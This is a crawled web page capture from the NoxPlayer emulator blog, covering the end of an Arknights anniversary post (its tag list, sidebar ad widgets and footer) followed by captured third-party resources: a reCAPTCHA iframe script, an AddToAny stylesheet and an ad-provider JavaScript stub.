		<span class="posted-on"><a href="https://www.bignox.com/blog/arknights-2-5-anniversary-everything-you-need-to-know/" rel="bookmark"><time class="entry-date published" datetime="2022-08-03T09:24:48+00:00">8月 3, 2022</time><time class="updated" datetime="2022-08-17T07:16:01+00:00">8月 17, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ark/" rel="tag">Ark</a>, <a href="https://www.bignox.com/blog/tag/arknight-pc/" rel="tag">arknight pc</a>, <a href="https://www.bignox.com/blog/tag/arknights/" rel="tag">Arknights</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-10-tips/" rel="tag">arknights 2-10 tips</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary/" rel="tag">arknights 2.5 anniversary</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-date/" rel="tag">arknights 2.5 anniversary date</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-event/" rel="tag">arknights 2.5 anniversary event</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-gifts/" rel="tag">arknights 2.5 anniversary gifts</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-global-release-date/" rel="tag">arknights 2.5 anniversary global release date</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-livestream/" rel="tag">arknights 2.5 anniversary livestream</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-merch/" rel="tag">arknights 2.5 anniversary merch</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-reddit/" rel="tag">arknights 2.5 anniversary reddit</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-store/" rel="tag">arknights 2.5 anniversary store</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-stream/" rel="tag">arknights 2.5 anniversary stream</a>, <a href="https://www.bignox.com/blog/tag/arknights-2-5-anniversary-web-event/" rel="tag">arknights 2.5 anniversary web event</a>, <a href="https://www.bignox.com/blog/tag/arknights-2nd-anniversary/" rel="tag">arknights 2nd anniversary</a>, <a href="https://www.bignox.com/blog/tag/arknights-6-list/" rel="tag">arknights 6* list</a>, <a href="https://www.bignox.com/blog/tag/arknights-anniversary-date/" rel="tag">arknights anniversary date</a>, <a href="https://www.bignox.com/blog/tag/arknights-calculator/" rel="tag">arknights calculator</a>, <a href="https://www.bignox.com/blog/tag/arknights-cn-pc/" rel="tag">arknights cn pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-discord/" rel="tag">arknights discord</a>, <a href="https://www.bignox.com/blog/tag/arknights-endfield-pc/" rel="tag">arknights endfield pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-enfield-pc/" rel="tag">arknights enfield pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-free-download-pc/" rel="tag">arknights free download pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-gameplay-pc/" rel="tag">arknights gameplay pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-half-anniversary-2022/" rel="tag">arknights half anniversary 2022</a>, <a href="https://www.bignox.com/blog/tag/arknights-half-anniversary-date/" rel="tag">arknights half anniversary date</a>, <a href="https://www.bignox.com/blog/tag/arknights-half-anniversary-global/" rel="tag">arknights half anniversary global</a>, <a href="https://www.bignox.com/blog/tag/arknights-live-wallpaper-pc/" rel="tag">arknights live wallpaper pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc/" rel="tag">Arknights pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-emulator/" rel="tag">arknights pc emulator</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-gameplay/" rel="tag">arknights pc gameplay</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-nox-player/" rel="tag">arknights pc nox player</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-port/" rel="tag">arknights pc port</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-reddit/" rel="tag">arknights pc reddit</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-requirements/" rel="tag">arknights pc requirements</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-size/" rel="tag">arknights pc size</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-wallpaper/" rel="tag">arknights pc wallpaper</a>, <a href="https://www.bignox.com/blog/tag/arknights-pc-without-emulator/" rel="tag">arknights pc without emulator</a>, <a href="https://www.bignox.com/blog/tag/arknights-play-on-pc/" rel="tag">arknights play on pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-promo-code/" rel="tag">arknights promo code</a>, <a href="https://www.bignox.com/blog/tag/arknights-promo-codes/" rel="tag">arknights promo codes</a>, <a href="https://www.bignox.com/blog/tag/arknights-prts/" rel="tag">arknights prts</a>, <a href="https://www.bignox.com/blog/tag/arknights-system-requirements-pc/" rel="tag">arknights system requirements pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-tier-list/" rel="tag">arknights tier list</a>, <a href="https://www.bignox.com/blog/tag/arknights-toolbox/" rel="tag">arknights toolbox</a>, <a href="https://www.bignox.com/blog/tag/arknights-wallpaper-pc/" rel="tag">arknights wallpaper pc</a>, <a href="https://www.bignox.com/blog/tag/arknights-youtube/" rel="tag">arknights youtube</a>, <a href="https://www.bignox.com/blog/tag/azur-lane/" rel="tag">Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/download-arknights-on-pc/" rel="tag">download Arknights on PC</a>, <a href="https://www.bignox.com/blog/tag/gamepress/" rel="tag">gamepress</a>, <a href="https://www.bignox.com/blog/tag/girls-frontline/" rel="tag">Girl’s Frontline</a>, <a href="https://www.bignox.com/blog/tag/goldenglow/" rel="tag">goldenglow</a>, <a href="https://www.bignox.com/blog/tag/honkai-impact-3/" rel="tag">Honkai Impact 3</a>, <a href="https://www.bignox.com/blog/tag/nights/" rel="tag">nights</a>, <a href="https://www.bignox.com/blog/tag/operator-planner-arknights/" rel="tag">operator planner arknights</a>, <a href="https://www.bignox.com/blog/tag/play-arknights-on-pc/" rel="tag">Play Arknights on PC</a>, <a href="https://www.bignox.com/blog/tag/rpg/" rel="tag">rpg</a>, <a href="https://www.bignox.com/blog/tag/tower-defense/" rel="tag">Tower defense</a>, <a href="https://www.bignox.com/blog/tag/yostar/" rel="tag">Yostar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Farknights-pc-without-emulator%2F&amp;linkname=arknights%20pc%20without%20emulator" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Farknights-pc-without-emulator%2F&amp;linkname=arknights%20pc%20without%20emulator" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Farknights-pc-without-emulator%2F&amp;linkname=arknights%20pc%20without%20emulator" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Farknights-pc-without-emulator%2F&amp;linkname=arknights%20pc%20without%20emulator" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W442gPYIQCIzNbJZZA0NiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770114494861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14
body_size: 171
content:
.addtoany_share_save_container{clear:both;margin:16px 0}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a>span{height:32px;line-height:32px;width:32px}.addtoany_list a>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.addtoany_list a:hover,.widget .addtoany_list a:hover{border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share_save.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share_save img{border:0;width:auto;height:auto}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVdre0JheHFfvzlfJ_RorgLi45yNbSuOKyoLUWVWWDo5-mAlBHz749FrUa7mLu6xQR4OMwC3eRxTlk8k8GueuVe8HWwx_ann0KgxHWT7TEOZo5KXtjXFLpAajbMTsBbpVnn-fXO2xo__9fJzf4Jn3DEMZA9-0nc45UhBBHlfYaA2gzJMJc-OTEteB_P/_/original/ad__ad6./ad_render_/slidetopad.-729x91-
body_size: -1286
content:
window['ca327e08-d1c2-4ead-bf68-d4dc15289367'] = true;